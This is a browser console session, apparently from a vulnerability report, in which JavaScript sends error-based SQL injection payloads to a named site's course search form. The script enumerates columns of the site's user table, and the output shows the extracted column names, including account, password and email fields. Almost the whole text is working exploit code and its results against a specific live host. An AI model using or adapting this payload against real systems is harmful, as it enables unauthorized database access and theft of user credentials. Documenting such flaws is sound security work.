 > const usr_column_names = []
for (let i = 0; i < 22; i++) {
    const sp = new URLSearchParams();
    sp.append("srh_key_word", `') OR EXTRACTVALUE(1,CONCAT(0x7e,(SELECT column_name FROM information_schema.columns WHERE table_name='usr' LIMIT ${i},1),0x7e)) OR ('1'='1`);
    sp.append("srh_sort", "");
    fetch("https://beta-gocare.ls-design.com.tw/tw/course/search.html", {
      "headers": {
        "content-type": "application/x-www-form-urlencoded",
      },
      "body": sp.toString(),
      "method": "POST",
      "mode": "cors",
      "credentials": "omit"
    })
    .then(r => r.text())
    .then(text => {
        const result = text.split(`XPATH syntax error: '~`)[1].split(`~'`)[0]
        // console.log(result)
        usr_column_names.push(result)
    })
}
Promise {<pending>}
> usr
Uncaught ReferenceError: usr is not defined VM3403:1
    at <anonymous>:1:1
> usr_column_names
(22) ['com_id', 'usr_id', 'usr_acc', 'usr_lastip', 'usr_lasttime', 'usr_pwd', 'usr_vcount', 'usr_mdl', 'kind_id', 'usr_admin', 'usr_memo', 'usr_lang', 'usr_online', 'usr_department', 'usr_title', 'usr_se
o', 'usr_email', 'verify_top', 'usr_name', 'usr_updtime', 'default_id', 'usr_updname']